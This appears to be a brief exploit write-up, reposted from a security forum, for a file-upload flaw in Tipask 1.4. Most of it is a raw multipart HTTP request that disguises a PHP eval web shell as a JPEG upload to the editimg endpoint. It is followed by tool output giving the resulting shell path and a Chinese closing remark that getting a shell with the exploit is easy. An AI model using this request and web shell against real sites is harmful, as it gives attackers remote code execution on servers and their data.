 T00ls.net
tipask1.4 File Upload Vulnerability
POST /tipask//?user/editimg.html HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:2.0.1) Gecko/20100101 Firefox/4.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.5
Accept-Encoding: gzip, deflate
Accept-Charset: GB2312,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Proxy-Connection: keep-alive
Referer: 127.0.0.1/css/common/swfupload.swf?preventswfcaching=1321556724903
Content-type: multipart/form-data; boundary=xndrotxfbsejfrpdhhivrwqkpxrnsdxc
Content-Length: 290
--xndrotxfbsejfrpdhhivrwqkpxrnsdxc
Content-Disposition: form-data; name="PHPSESSID"
1
--xndrotxfbsejfrpdhhivrwqkpxrnsdxc
Content-Disposition: form-data; name="Filedata"; filename="1.php"
Content-Type: image/jpeg
<?php eval($_POST[lostwolf])?>
--xndrotxfbsejfrpdhhivrwqkpxrnsdxc--
[*] Shell:-> 127.0.0.1/tipask/data/tmp/bigavatar0.php
C:\AppServ\php5>
图3
至此，漏洞利用完成，可以看到利用EXP拿shell非常